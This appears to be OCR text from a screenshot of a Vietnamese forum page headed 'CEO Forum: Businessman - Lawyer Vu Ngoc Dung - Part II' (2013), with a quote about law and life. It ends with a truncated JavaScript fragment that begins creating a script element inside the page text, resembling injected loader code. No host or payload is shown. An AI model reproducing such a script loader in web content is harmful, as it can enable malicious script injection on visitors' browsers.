
Th6
13
2013
Diễn đàn CEO:DOANH NHÂN - LUẬT SƯ VŨ NGỌC
DŨNG - PHẦN II
3349
0
0
Diễn đàn CEO:DOANH NHÂN - LUẬT SƯ VŨ NGỌC DŨNG - PHẦN
IILUẬT LÀ HAI BỜ SÔNG, ĐỜI SỐNG LÀ DÒNG SÔNG LUÔN
CHẢY" -VND var d=document;var s=d.createElement('script');